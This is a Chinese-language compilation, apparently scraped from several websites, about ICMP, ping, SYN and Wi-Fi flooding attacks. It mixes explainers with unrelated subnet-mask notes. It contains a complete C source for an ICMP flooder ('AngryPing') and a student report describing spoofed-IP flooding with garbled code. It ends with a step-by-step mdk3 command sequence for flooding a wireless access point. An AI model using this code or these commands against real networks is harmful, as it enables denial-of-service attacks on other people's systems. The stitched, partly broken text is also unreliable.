洪水Ping攻击代码
ICMP洪水攻击

设计报告课程计算机网络 _ 设计名称 ICMP洪水攻击 _专业班级 ___同组人姓名 __ _ 同组人学号 _实验日期 2013年4月8日—2013年4月12日指导教师成绩2013 年 4 月 8 日一、设计目的和要求实验目的本次实验主要是利用原始套接字伪装IP地址来实现ICMP洪水攻击.让被攻击的主机接收到大量的ICMP包,造成被攻击的主机负载,从而达到攻击的目的。
实验要求编写程序并使得该程序可以在linux系统中成功运行,进而可以的对被攻击的主机造成影响。
二、设计说明(包括设计分析,系统运行环境,设计中的重点和难点)1.设计分析本实例的ICMP代码是简单的直接方法,建立多个线程向同一个主机发送ICMP 请求,而本地的IP地址是伪装的。
由于程序仅发送响应,不接收响应,容易造成目标主机的宕机。
ICMP Flood是一种在ping基础上形成的,但是用ping程序很少能造成目标机的问题。
这里边最大的问题是提高处理的速度。
伪装IP攻击:在直接攻击的基础上,将发生方的IP地址伪装,将直接IP攻击的缺点进行了改进。
2.系统运行环境虚拟机为:虚拟机Linux 系统3. 设计中的重点和难点:重点:建立多个线程向同一个主机发送ICMP请求,由于程序仅发送响应,不接收响应,造成目标主机的宕机。
难点:随机函数myrandom(),多线程函数DoS_fun(),ICMP头部打包函数DoS_icmp(),线程函数DoS_fun的创建和应用理解。
二、系统详细设计(包括程序流程、主要函数等)程序流程图1、随机函数myrandom随机函数主要为了生成一个不重复的并位于一定数值空间的值。
Srand()函数用于初始化随即函数产生器,由于random()函数式伪随机函数,是按照一定规律循环的,与srand()函数有关,所以每次用不同的值进行初始化,这样产生的随即数就有了真正地随即性。
/*随机函数产生函数*由于系统的函数为伪随机函数*其与初始化有关,因此每次用不同的值进行初始化*/Static inline longmyrandom(int begin ,int end){Int qap=end-begin+1;Int ret=0;Srand((unsigned)time(0));Ret=random(emd)%gap+begin;Renturn ret;}2、多线程函数dos-fun()本程序也是使用多线程进行协同工作,线程函数为dos-fun(),一直进行syn的链接。
icmp洪水攻击原理

icmp洪水攻击原理
icmp洪水攻击是一种常见的网络攻击方式,其原理是利用网络中的icmp协议发送大量的icmp数据包,使目标主机或网络设备因处理过多的icmp数据包而瘫痪或崩溃。
icmp协议是互联网控制消息协议的缩写,用于在ip网络中传递控制信息。
icmp数据包通常用于网络诊断和故障排除,如ping 命令就是利用icmp数据包来测试目标主机是否可达。
然而,当攻击者发送大量的icmp数据包,目标主机或网络设备就会因过度负荷而无法正常工作。
icmp洪水攻击通常分为两种类型:ping洪水攻击和icmp泛洪攻击。
ping洪水攻击是利用ping命令发送大量的icmp数据包,使目标主机因处理过多的请求而瘫痪。
icmp泛洪攻击则是利用特殊的工具向目标主机发送大量的icmp数据包,使其因处理过多的数据包而崩溃。
为了防止icmp洪水攻击,网络管理员可以采用各种手段来限制icmp数据包的发送和处理。
例如,可以设置防火墙规则来限制icmp 数据包的流量,或者在关键网络设备上启用icmp数据包过滤等措施。
同时,网络管理员也应该定期检查网络设备的安全状况,及时修补漏洞,防止攻击者利用icmp洪水攻击对网络造成危害。
- 1 -。
ping洪流攻击原理

ping洪流攻击原理Ping洪流攻击是一种网络攻击方式,在该攻击中,大量的Ping请求被发送到目标计算机或路由器,导致网络拥堵或崩溃。
本文将分步骤详细介绍Ping洪流攻击的原理和实施过程。
一、攻击原理Ping洪流攻击利用了Ping命令的工作原理。
Ping命令是一种网络工具,用于测试两台计算机之间的联机状况。
当发送一个Ping请求时,目标计算机或路由器会回传一个Ping响应,以表示该计算机或路由器已经收到了请求。
攻击者利用Ping命令发送大量的Ping请求到目标计算机或路由器,导致该计算机或路由器无法正常工作,从而达到攻击的目的。
二、实施过程1. 攻击者会首先寻找目标计算机或路由器的IP地址。
有时攻击者会使用扫描工具来搜索网络中的所有计算机或路由器,以寻找目标。
也有一些攻击者会尝试通过社交工程学手段获取目标计算机或路由器的IP地址。
2. 攻击者会使用一个Ping洪流工具来发送大量的Ping请求到目标计算机或路由器。
Ping洪流工具会自动发送Ping请求包,且每个请求包都会引发一个响应包。
攻击者可以指定要发送的Ping请求包的数量和发送速率。
3. 当目标计算机或路由器收到大量的Ping请求时,它们会尝试回复每个请求,导致网络拥堵。
由于网络设备在处理大量的请求时会耗尽计算资源,所以网络性能会急剧下降,甚至会导致网络崩溃。
4. 攻击者可能会重复上述攻击步骤多次,以进一步降低目标计算机或路由器的性能或瘫痪它们。
三、如何防范Ping洪流攻击?为了防范Ping洪流攻击,网络管理员可以采取以下几个措施:1. 限制网络中的Ping请求。
网络管理员可以配置路由器,使其只允许从特定IP地址发送Ping请求。
这样可以减少Ping洪流攻击对网络的影响。
2. 使用防火墙。
网络管理员可以配置防火墙,使其在检测到Ping洪流攻击时自动阻止恶意请求。
3. 更改Ping命令的默认设置。
网络管理员可以更改Ping命令的默认设置,以减少Ping洪流攻击的成功率。
synflood(SYN洪水攻击)-电脑资料

synflood(SYN洪水攻击)-电脑资料SYN Flood是当前最流行的DoS(拒绝服务攻击)与DdoS(分布式拒绝服务攻击)的方式之一,这是一种利用TCP协议缺陷,发送大量伪造的TCP连接请求,从而使得被攻击方资源耗尽(CPU满负荷或内存不足)的攻击方式,。
要明白这种攻击的基本原理,还是要从TCP连接建立的过程开始说起:大家都知道,TCP与UDP不同,它是基于连接的,也就是说:为了在服务端和客户端之间传送TCP数据,必须先建立一个虚拟电路,也就是TCP连接,建立TCP连接的标准过程是这样的:首先,请求端(客户端)发送一个包含SYN标志的TCP报文,SYN即同步(Synchronize),同步报文会指明客户端使用的端口以及TCP连接的初始序号;第二步,服务器在收到客户端的SYN报文后,将返回一个SYN+ACK的报文,表示客户端的请求被接受,同时TCP序号被加一,ACK即确认(Acknowledgment)。
第三步,客户端也返回一个确认报文ACK给服务器端,同样TCP 序列号被加一,到此一个TCP连接完成。
以上的连接过程在TCP协议中被称为三次握手(Three-way Handshake)。
问题就出在TCP连接的三次握手中,假设一个用户向服务器发送了SYN报文后突然死机或掉线,那么服务器在发出SYN+ACK应答报文后是无法收到客户端的ACK报文的(第三次握手无法完成),这种情况下服务器端一般会重试(再次发送SYN+ACK给客户端)并等待一段时间后丢弃这个未完成的连接,这段时间的长度我们称为SYN Timeout,一般来说这个时间是分钟的数量级(大约为30秒-2分钟);一个用户出现异常导致服务器的一个线程等待1分钟并不是什么很大的问题,但如果有一个恶意的攻击者大量模拟这种情况,服务器端将为了维护一个非常大的半连接列表而消耗非常多的资源----数以万计的半连接,即使是简单的保存并遍历也会消耗非常多的CPU时间和内存,何况还要不断对这个列表中的IP进行SYN+ACK的重试,电脑资料《syn flood(SYN洪水攻击)》(https://www.)。
IP洪水攻击

子网掩码快速算法
大家都应该知道2的0次方到10次方是多少把?也给大家说一下,分别是:
1 2 4 8 16 32 64 128 256 512 1024。
每个子网掩码= 256 - 你每个子网所需要的ip地址的数量
192= 256 - 64
192。168。1。0/255。255。255。0 每个子网所需要的ip地址的数量50+2=52
最后应用程序泛洪发生在OSI第七层,目的是消耗应用程序或系统资源,比较常见的应用程序泛洪是什么呢?没错,就是垃圾邮件,但一般无法产生严重的结果。其它类型的应用程序泛洪可能是在服务器上持续运行高CPU消耗的程序或者用持续不断的认证请求对服务器进行泛洪攻击,意思就是当TCP连接完成后,在服务器提示输入密码的时候停止响应。
对于大部分的攻击都能通过IDS来防御或日志分析来判断,可以检查相关的资料
参考资料:看书后原创哦!不是网络上抄袭来的
很简单,以C类网来说,用254 -子网掩码=主机数
比如说子网掩码为255.255.255.192
主机数为:254-192=62
192.168.1.0/255.255.255.192
192.168.1.64/255.255.255.192
192.168.1.128/255.255.255.192
192.168.1.192/255.255.255.192
192.168.1.0/255.255.255.224 192.168.1.1-30
192.168.1.96/255.255.255.224
192.168.1.96/255.255.255.224
如果你希望每个子网中只有5个ip地址可以给机器用,那么你就最少需要准备给每个子网7个ip地址,因为需要加上两头的不可用的网络和广播ip,所以你需要选比7多的最近的那位,也就是8,就是说选每个子网8个ip。好,到这一步,你就可以算掩码了,这个 方法就是:最后的掩码= 256减去你每个子网所需要的ip地址的数量,那么这个例子就是256-8=248,那么算出这个,你就可以知道那些ip是不能用的了,看:0-7,8-15,16-23,24-31依此类推,写在上面的0、7、8、15、16、23、24、31(依此类推)都是不能用的,你应该用某两个数字之间的IP,那个就是一个子网可用的IP,怎么了?是不是不相信?太简单了。。。
ICMP攻击技术分析

ICMP攻击技术分析ICMP(Internet Control Message Protocol)是一种用于在网络中传递错误消息和操作状态信息的协议。
通常,ICMP用于进行网络故障诊断和错误报告。
但是,由于其设计的一些漏洞和不安全的实现方式,ICMP 也被用于执行攻击。
1. ICMP洪水攻击(ICMP Flood Attack):攻击者向目标发送大量的ICMP回显请求(ping)消息,使目标设备无法处理所有的请求,从而导致网络堵塞或系统崩溃。
2. Smurf攻击:在Smurf攻击中,攻击者发送一个伪造的ICMP回显请求(ping)消息到广播地址,这个消息的源地址欺骗性地设置为目标的IP地址。
然后,所有收到这个消息的主机都会向目标发送一个回应,这样就会造成目标网络的短时间洪泛,导致带宽被大量消耗或系统崩溃。
3. Ping of Death攻击:在Ping of Death攻击中,攻击者向目标发送一个超过标准大小(65,535字节)的ICMP回显请求消息。
当目标设备尝试处理这个过大的请求时,会导致设备崩溃、重启或变得不可用。
4. ICMP地址掩盖攻击(ICMP Address Mask Spoofing Attack):在这种攻击中,攻击者发送伪造的ICMP地址掩盖消息给目标主机。
通过使用伪造的源地址,攻击者可以掩盖自己的真实IP地址,从而隐藏自己的身份。
5. ICMP路由发现攻击(ICMP Router Discovery Attack):攻击者发送ICMP路由发现请求消息到目标网络,然后假扮目标网络的路由器发送响应。
这种攻击可能导致目标主机的路由表被劫持,使其网络数据流量被重定向到攻击者的主机。
为了防御ICMP攻击,可以采取以下措施:1.过滤ICMP流量:部署网络防火墙或入侵检测系统(IDS)以过滤掉异常的ICMP流量,如大量的ICMP回显请求或过大的ICMP消息。
2.源地址验证:使用防火墙或路由器配置源地址验证机制,阻止伪造的ICMP消息进入网络。
flooding攻击是指

flooding攻击是指
洪水攻击是一种网络攻击,攻击者向目标系统发送大量的流量或请求,旨在使该系统的资源超负荷并导致其对合法用户不可用。
有几种类型的洪水攻击,包括:
1.网络洪水攻击:这种攻击方式涉及向网络或网络设备(如路由器或防火
墙)发送大量流量,试图使设备容量超负荷并导致其失效。
2.协议洪水攻击:这种攻击方式涉及向目标系统发送大量无效或格式错误
的请求,目的是破坏系统的正常运行。
3.应用程序洪水攻击:这种攻击方式涉及向特定应用程序或服务发送大量
请求,试图使应用程序的资源超负荷并导致其失效。
洪水攻击很难防御,因为它们通常涉及多个不同来源,并且很难追踪。
为了防御洪水攻击,重要的是实施强大的安全措施,如防火墙、入侵检测和预防系统以及负载平衡器,并定期监测网络流量以检测异常模式或流量骤增。
pingflood攻击原理

pingflood攻击原理概述pingflood攻击是一种常见的网络攻击方式,它利用ICMP协议中的ping命令来发送大量的请求给目标主机,从而导致目标主机的网络堵塞,无法正常工作。
本文将介绍pingflood攻击的原理及其影响,以及防御该攻击的方法。
一、pingflood攻击原理pingflood攻击是一种DoS(拒绝服务)攻击方法,攻击者通过向目标主机发送大量的ping请求来占用其带宽和系统资源,使其无法响应正常的网络请求。
ping命令是一种常用的网络诊断工具,用于测试网络连接和测量网络延迟。
它通过发送ICMP Echo Request 消息到目标主机,并等待目标主机返回ICMP Echo Reply消息来判断网络连通性。
而pingflood攻击利用了这一机制,但攻击者发送的ping请求数量极大,超过目标主机的处理能力,从而导致网络堵塞。
具体来说,pingflood攻击的原理如下:1. 攻击者通过特定的软件工具,向目标主机发送大量的ping请求。
2. 目标主机收到大量的ping请求后,会花费大量的系统资源进行处理。
3. 由于ping请求数量过大,目标主机的带宽和处理能力被耗尽,无法正常处理其他网络请求。
4. 目标主机的网络连接变得非常缓慢甚至完全中断,无法正常工作。
二、pingflood攻击的影响pingflood攻击对目标主机造成的影响主要包括以下几个方面:1. 带宽消耗:大量的ping请求会占用目标主机的带宽,导致网络连接变慢甚至中断。
2. 系统资源耗尽:目标主机需要处理大量的ping请求,消耗大量的CPU和内存资源,导致系统负载过高。
3. 网络服务中断:由于目标主机的带宽和系统资源被耗尽,无法正常处理其他网络请求,导致网络服务中断。
4. 数据丢失:pingflood攻击会导致目标主机无法正常接收和处理网络数据包,造成数据丢失。
三、防御pingflood攻击的方法为了防御pingflood攻击,保护网络的安全和稳定,可以采取以下几种方法:1. 防火墙设置:合理配置防火墙规则,限制对目标主机的ping请求。
防flood类攻击设置参数

防flood类攻击设置参数如何设置参数以防止flood类攻击一、什么是flood类攻击Flood类攻击是指攻击者通过发送大量请求或数据包来消耗目标系统的资源,从而使其无法正常工作。
这种攻击方式通常会导致目标系统的性能下降甚至崩溃,给系统的运行和用户的体验带来严重影响。
二、如何设置参数以防止flood类攻击为了有效应对flood类攻击,我们可以采取以下措施来设置参数:1. 限制并发连接数:通过设置系统的并发连接数上限,限制同时连接到系统的客户端数量。
这样可以防止攻击者通过大量的连接请求来消耗系统资源。
可以根据系统的承载能力和实际需求来灵活调整并发连接数的设置。
2. 设置请求频率限制:通过设置请求频率限制,限制同一IP地址或用户在单位时间内所发送的请求次数。
可以根据系统的处理能力和正常用户的行为特征来设置合理的请求频率限制。
这样可以有效防止攻击者通过发送大量请求来进行flood类攻击。
3. 验证用户身份:在系统中引入用户身份验证机制,要求用户在访问敏感资源之前进行身份验证。
这样可以有效防止未经身份验证的用户对系统进行恶意操作,从而降低flood类攻击的风险。
4. 使用验证码:在系统中引入验证码机制,要求用户在提交敏感操作之前完成验证码的输入。
这样可以有效防止机器人或自动化程序对系统进行flood类攻击。
5. 加强日志监控:建立完善的日志监控系统,实时监控系统的访问日志和异常日志。
及时发现异常访问行为,并采取相应的应对措施。
同时,可以通过分析日志数据,进行攻击来源的溯源,有助于进一步提升系统的安全性。
6. 使用防火墙和入侵检测系统:在系统的边界处设置防火墙,对入站和出站的网络流量进行监控和过滤。
同时,可以部署入侵检测系统,及时发现并阻止潜在的flood类攻击。
7. 合理配置系统资源:根据系统的实际需求和承载能力,合理配置系统的硬件资源和软件参数。
例如,对于Web服务器,可以调整并优化线程池、缓存和连接数等参数,以提高系统的抗flood类攻击能力。
icmp flood的实现的原理

ICMP flood 是一种网络攻击方式,通过发送大量的 ICMP 报文来占用目标主机的带宽和系统资源,从而导致其无法正常工作。
这种攻击方式通常被用于拒绝服务(DoS)攻击,以使网络中的服务器或路由器无法响应合法的请求。
在本文中,我们将详细介绍ICMP flood 攻击的实现原理和防御方法。
一、ICMP 协议简介ICMP(Internet Control Message Protocol)是 TCP/IP 协议族中的一个重要协议,它主要用于网络设备之间的交互。
每个ICMP 报文都包含一个类型码和一个代码,用于描述报文的具体内容。
下面是一些常见的 ICMP 报文类型:1. Echo Request(类型为 8):也称为 Ping 请求,用于测试网络连通性。
2. Echo Reply(类型为0):也称为Ping 响应,用于回复Ping 请求。
3. Destination Unreachable(类型为 3):表示目标主机不可达。
4. Time Exceeded(类型为 11):表示数据包在传输过程中超时。
二、ICMP flood 攻击原理ICMP flood 攻击利用了 ICMP 协议的 Echo Request 和 Echo Reply 报文。
攻击者向目标主机不断发送大量的ICMP Echo Request 报文,从而造成目标主机的系统负荷过大,无法正常工作。
下面是ICMP flood 攻击的实现过程:1. 攻击者向目标主机发送大量的 ICMP Echo Request 报文。
2. 目标主机接收到 ICMP Echo Request 报文后,会回复一个ICMP Echo Reply 报文。
3. 攻击者忽略 ICMP Echo Reply 报文,继续向目标主机发送ICMP Echo Request 报文,使其陷入循环处理。
4. 随着 ICMP Echo Request 报文的不断增加,目标主机的带宽和系统资源被占用,从而导致其无法正常工作。
拒绝服务攻击原理总结

拒绝服务攻击原理总结1、ping of death (死亡之ping)ping命令主要⽤ICMP传输,通常,⼤部分系统所规定的ICMP数据包⼤⼩为64KB,TCP/IP协议栈根据该⼤⼩分配内存空间。
这就构成了本⽅式拒绝服务的攻击原理:攻击者通过构造超过64KB的ICMP包,使得没有受保护的⽹络系统出现内存分配错误,TCP/IP栈协议栈崩溃,导致系统系统拒绝服务。
2、Teardrop(泪滴)数据包传输过程中,因为不同⽹络环境的原因,数据包可能需要被分段传输。
数据包分段有两个重要的参数:偏移量和长度如果我们构造这样两个数据包:第⼀个:偏移量为0,长度为N;第⼆个:偏移量⼩于N,长度m(任意);当这两个包发送到被攻击系统上时,系统认为在长度0到N之间还有很多有⽆数个长度为m数据包未送达,接收系统为了合并这些包,会⾃动为这些未收到的数据包建⽴内存空间(当然这些数据包实际是不存在,只是系统这样认为),当这⼏个参数⾜够⼤时,接收系统的资源会因为分配⽽严重匮乏,有时可能导致重启,导致系统拒绝服务。
3、UDP flood(UDP洪⽔)该攻击⽅式通常⽤户类UNIX系统UDP是⼀种⾯向⽆连接传输的协议。
攻击者C可以伪造⼀台开着echo服务的主机A向另外⼀台B的chargen服务发起连接(将该伪造的数据包回复地址设置为A),当数据包传送到B时,B会将回执发送给A。
攻击者可以在这过程中反复伪造,在A\B之间发送⼤量垃圾数据,占⽤⼤量带宽,导致⽹络系统⽆法正常⼯作,拒绝服务4、SYN flood(SYN 洪⽔)这种攻击其实是⽤了TCP协议连接时三次握⼿的缺陷造成的。
TCP连接三次握⼿的过程是:A向B发送带有SYN标志位的连接请求。
B收到该请求后需要向A反馈带有ACK,SYN标志位的回复。
A收到B的回复后发送带有ACK标志位的连接确认后,A、B之间正式建⽴连接攻击者A可以在最后⼀步时,不向B返回ACK标志位的确认信息,这个时候B就要等待A,知道超时。
ICMP Flood

ICMPflood源码2007-11-23 10:02:38| 分类:C/C++/C# | 标签:|字号大中小订阅[转自网络]一位大牛写的ICMPflood源码/*agp.cAnGryPing -- ICMP Flooder by HBU•小金(LK007)Copyright(C) 2002E-MAIL:lk007@*/#include <stdio.h>#include <winsock2.h>#include <ws2tcpip.h>#pragma comment(lib, "ws2_32.lib")//头文件和库文件声明,如果不能编译,请在Link里加上ws2_32.lib #define false 0#define true 1#define SEQ 0x28376839// 定义ICMP首部typedef struct _ihdr{BYTE i_type; //8位类型BYTE i_code; //8位代码USHORT i_cksum; //16位校验和USHORT i_id; //识别号USHORT i_seq; //报文序列号ULONG timestamp; //时间戳}ICMP_HEADER;//计算校验和的子函数USHORT checksum(USHORT *buffer, int size){unsigned long cksum=0;while(size >1){cksum+=*buffer++;size -=sizeof(USHORT);}if(size ){cksum += *(UCHAR*)buffer;}cksum = (cksum >> 16) + (cksum & 0xffff);cksum += (cksum >>16);return (USHORT)(~cksum);}int main(int argc, char **argv){int datasize,ErrorCode,flag;int TimeOut=2000, SendSEQ=0, PacketSize=32,type=8,code=0,counter=0;//默认数据声明char SendBuf[65535]={0}; //缓冲WSADA TA wsaData;SOCKET SockRaw=(SOCKET)NULL;struct sockaddr_in DestAddr;ICMP_HEADER icmp_header;char DestIp[20]; //目标IPif (argc<2){printf("AngryPing by HBU-LK007\n");printf("Usage:%s [Dest] <PacketSize> <type> <code>\n",argv[0]);//允许用户自定义数据包大小、类型、代码,用以绕过一些防火墙或做一些特殊的//报文Floodexit(0);}strcpy(DestIp,argv[1]);if (argc>2) PacketSize=atoi(argv[2]); //取得数据大小if (PacketSize>65500){printf("Packet size must less than 65500\n"); //太大会无法生成IP数据报的exit(0);}if (argc>3) type=atoi(argv[3]); //取得类型值if (type>16){printf("Type must less than 16\n");exit(0);}if (argc>4) code=atoi(argv[4]); //取得代码值//初始化SOCK_RA Wif((ErrorCode=WSAStartup(MAKEWORD(2,1),&wsaData))!=0){fprintf(stderr,"WSAStartup failed: %d\n",ErrorCode);exit(0);}if((SockRaw=WSASocket(AF_INET,SOCK_RA W,IPPROTO_ICMP,NULL,0,WSA_FLAG_OVERLAPPED))==INV ALID_SOCKET){fprintf(stderr,"WSASocket failed: %d\n",WSAGetLastError());exit(0);}flag=TRUE;{//设置发送超时ErrorCode=setsockopt(SockRaw,SOL_SOCKET,SO_SNDTIMEO,(char*)&TimeOut, sizeof(TimeOut));if (ErrorCode==SOCKET_ERROR){fprintf(stderr,"Failed to set send TimeOut: %d\n",WSAGetLastError());exit(1);}//主要代码开始printf("Dest:%s packet:%d type:%d code:%d\n\n",argv[1],PacketSize,type,code);printf("Starting...\n\n"); //视觉效果:Pmemset(&DestAddr,0,sizeof(DestAddr));DestAddr.sin_family=AF_INET;DestAddr.sin_addr.s_addr=inet_addr(DestIp); //填充Socket结构//填充ICMP首部icmp_header.i_type = type;icmp_header.i_code = code;icmp_header.i_cksum = 0; //校验和置0icmp_header.i_id = 2;icmp_header.timestamp = GetTickCount(); //时间戳icmp_header.i_seq=999;memcpy(SendBuf, &icmp_header, sizeof(icmp_header)); //组合ICMP报文和头部memset(SendBuf+sizeof(icmp_header), 'E', PacketSize); //用E填充ICMP数据icmp_header.i_cksum = checksum((USHORT *)SendBuf,sizeof(icmp_header)+PacketSize); //计算校验和datasize=sizeof(icmp_header)+PacketSize; //计算整个数据包大小//开始发送while(1){ //无限循环,按Ctrl+C跳出/*这里的printf实际上是为了延时,Flood程序最好别用这么华丽的界面或字符提示来美化自己,这样会迅速拖慢程序效率!当然,如果能不显示最好,但我去掉printf后,程序死掉了(太快?)如果你觉得“Sending 1024 packets...”还是大大增加了延时,可以改成printf("."); 一个小点。
suricata 常用规则

suricata 常用规则Suricata是一款常用的开源入侵检测与预防系统(IDS/IPS),它可以用于监控和保护计算机网络免受网络攻击。
Suricata使用规则来识别和阻止恶意活动,下面是一些常用的Suricata规则:1. ICMP规则:检测和阻止基于ICMP的攻击,如ping洪水攻击、ICMP重定向等。
alert icmp any any -> any any (msg:"ICMP Detected";sid:1000001;)2. HTTP规则:检测和阻止HTTP相关的攻击,如SQL注入、跨站脚本攻击等。
alert http any any -> any any (msg:"HTTP Detected"; sid:1000002;)3. SSH规则:检测和阻止SSH连接中的异常活动,如暴力破解、恶意登录等。
alert tcp any any -> any 22 (msg:"SSH Detected"; sid:1000003;)4. DNS规则:检测和阻止DNS相关的攻击,如DNS投毒、反射攻击等。
alert dns any any -> any any (msg:"DNS Detected"; sid:1000004;)5. FTP规则:检测和阻止FTP连接中的异常活动,如未经授权的文件传输、恶意下载等。
alert tcp any any -> any 21 (msg:"FTP Detected"; sid:1000005;)这些规则只是Suricata中的一小部分,实际使用中可以根据网络环境和需求添加其他规则。
另外,还可以根据需要编写自定义规则,以适应特定的安全需求。
ping的常用命令

深入探索Ping命令的奥秘一、引言在计算机网络的世界中,诊断和解决网络问题是每个系统管理员和IT专业人员必须面对的日常挑战。
在众多网络诊断工具中,Ping命令无疑是最基础、最常用,同时也是最重要的一种。
本文将深入探讨Ping命令的工作原理、常用参数及其实际应用,帮助读者更好地理解和利用这一强大的工具。
二、Ping命令的基本原理Ping,源于“Packet Internet Groper”的缩写,是一种基于ICMP(Internet Control Message Protocol)协议的网络诊断工具。
它通过发送ICMP Echo Request消息到目标主机,并等待接收ICMP Echo Reply来检查网络的连通性。
如果目标主机在预设的时间内返回Echo Reply,那么我们可以认为网络是连通的。
反之,如果超时未收到回复,则可能表示网络存在问题。
三、Ping命令的常用参数1. -t:这个参数使得Ping命令会持续发送Echo Request消息,直到用户手动停止。
这在需要持续监测网络连通性的情况下非常有用。
2. -n count:这个参数设定了要发送的Echo Request消息的数量。
例如,“ping -n 100”将会发送100个请求然后停止。
3. -w timeout:这个参数设定了等待Echo Reply的超时时间(以毫秒为单位)。
如果超过这个时间仍未收到回复,Ping命令就会认为请求已丢失。
4. -i TTL:这个参数允许用户设置IP数据包的“生存时间”(Time to Live)。
TTL是一个数据包在网络中可以跳转的最大路由器数量。
当数据包每经过一个路由器时,TTL值就会减1,直到TTL值为0,数据包就会被丢弃。
通过调整TTL值,我们可以诊断网络中的路由问题。
四、Ping命令的实际应用1. 检查网络连通性:最基本的用法就是检查本机与目标主机之间的网络是否连通。
如果Ping 命令成功返回Echo Reply,那么就说明网络是连通的。
ICMP攻击原理

几年前的某天晚上9时,两个“大虾”进入一个聊天室,提议里面的50多个网民“去响应号召,做爱国的事”,以下是原话摘录:大虾甲:今晚10点,大家一起去ping白宫!大虾乙:嗯嗯!ping死白宫!网民:怎么做?大虾甲:你怎么这么笨?开MS-DOS窗口,输入ping xxx.xxx.xxx.xxx-l65500-t 就可以了!网民:这样有什么用?大虾甲:只要这样做,白宫网站就进不去了。
网民:哦~~原来如此~~~这样做是什么原理?高手可以解释一下吗?大虾甲:这个嘛……还是让他来说吧!大虾乙:这个……这个……咳,总之别问这么多,照着做就是了,上头说过好像是什么DOS攻击吧,这样做,白宫网站的服务器就会垮掉。
大虾甲:总之到时候你们一起这样做就可以了!10点准时开始,我们先去准备了!网民:不懂……不懂归不懂,当晚10点,爱国的网民们一起用上面“高手”给出的命令开始了雄伟的“爱国反击战”——一场无聊的闹剧!他们这样做是什么原理?那样的“攻击”有效吗?要解释这些,就要从ICMP协议说起。
一、什么是ICMP协议?ICMP全称Internet Control Message Protocol(网际控制信息协议)。
提起ICMP,一些人可能会感到陌生,实际上,ICMP与我们息息相关。
在网络体系结构的各层次中,都需要控制,而不同的层次有不同的分工和控制内容,IP层的控制功能是最复杂的,主要负责差错控制、拥塞控制等,任何控制都是建立在信息的基础之上的,在基于IP 数据报的网络体系中,网关必须自己处理数据报的传输工作,而IP协议自身没有内在机制来获取差错信息并处理。
为了处理这些错误,TCP/IP设计了ICMP协议,当某个网关发现传输错误时,立即向信源主机发送ICMP报文,报告出错信息,让信源主机采取相应处理措施,它是一种差错和控制报文协议,不仅用于传输差错报文,还传输控制报文。
二、ICMP报文格式ICMP报文包含在IP数据报中,属于IP的一个用户,IP头部就在ICMP报文的前面,所以一个ICMP报文包括IP头部、ICMP头部和ICMP报文(见图表,ICMP报文的结构和几种常见的ICMP报文格式),IP头部的Protocol值为1就说明这是一个ICMP 报文,ICMP头部中的类型(Type)域用于说明ICMP报文的作用及格式,此外还有一个代码(Code)域用于详细说明某种ICMP报文的类型,所有数据都在ICMP头部后面。
DoS攻击种类

DoS攻击种类DoS攻击有许多种类,主要有Land攻击、死亡之ping、泪滴、Smurf攻击及SYN洪⽔等。
据统计,在所有⿊客攻击事件中,syn洪⽔攻击是最常见⼜最容易被利⽤的⼀种DoS攻击⼿法。
1.攻击原理 要理解SYN洪⽔攻击,⾸先要理解TCP连接的三次握⼿过程(Three-wayhandshake)。
在TCP/IP协议中,TCP协议提供可靠的连接服务,采⽤三次握⼿建⽴⼀个连接。
第⼀次握⼿:建⽴连接时,客户端发送SYN包((SYN=i)到,并进⼊SYN SEND状态,等待服务器确认; 第⼆次握⼿:服务器收到SYN包,必须确认客户的SYN (ACK=i+1 ),同}Jj’⾃⼰也发送⼀个SYN包((SYN j)}即SYN+ACK包,此时服务器进⼊SYN_RECV状态; 第三次握⼿:客户端收到服务器的SYN⼗ACK包,向服务器发送确认包ACK(ACK=j+1),此包发送完毕,客户端和服务器进⼊ESTABLISHED状态,完成三次握⼿,客户端与服务器开始传送数据。
在上述过程中,还有⼀些重要的概念: 半连接:收到SYN包⽽还未收到ACK包时的连接状态称为半连接,即尚未完全完成三次握⼿的TCP连接。
半连接队列:在三次握⼿协议中,服务器维护⼀个半连接队列,该队列为每个客户端的SYN包(SYN=i )开设⼀个条⽬,该条⽬表明服务器已收到SYN包,并向客户发出确认,正在等待客户的确认包。
这些条⽬所标识的连接在服务器处于SYN_ RECV状态,当服务器收到客户的确认包时,删除该条⽬,服务器进⼊ESTABLISHED状态。
Backlog参数:表⽰半连接队列的最⼤容纳数⽬。
SYN-ACK重传次数:服务器发送完SYN-ACK包,如果未收到客户确认包,服务器进⾏⾸次重传,等待⼀段时间仍未收到客户确认包,进⾏第⼆次重传,如果重传次数超过系统规定的最⼤重传次数,系统将该连接信息、从半连接队列中删除。
注意,每次重传等待的时间不⼀定相同。
mdk3洪水攻击教程图解。

1: 开始菜单—终端模拟器
2: (运行mdk3)sudo mdk3
3: (检测网卡)sudo ifconfig -a
4: (模拟端口)sodu airmon-ng start wlan0(网卡0就选0,1就选1)
5: (扫描MAC)sudo airodump-ng mon0
6:扫描完后,CTRL+C停止
7:(开始攻击) sodu mdk3 mon0 a -a MAC(PIN死的MAC)
8:攻击完成后,CTRL+C停止,进行下一个。
总结:
运行软件: sudo mdk3
检测网卡:sudo ifconfig -a
模拟端口:sudo airmon-ng start wlan0(网卡是0填0 1填1 下面一样)
扫描:sudo airodump-ng mon0 (被pin死的路由器的mac)
攻击:sudo mdk3 mon0 a -a mac(被pin死的路由器的mac)
原理:此攻击是针对无线AP的洪水攻击,又叫做身份验证攻击。
其原理就是向AP发动大量的虚假的链接请求,这种请求数量一旦超过了无线AP所能承受的范围,AP就会自动断开现有链接,使合法用户无法使用无线网络。
迫使路由主人重启路由器。
注:sudo是linux系统管理指令,是允许系统管理员让普通用户执行一些或者全部的root 命令的一个工具,如halt,reboot,su等等。
这样不仅减少了root用户的登录和管理时间,同样也提高了安全性。
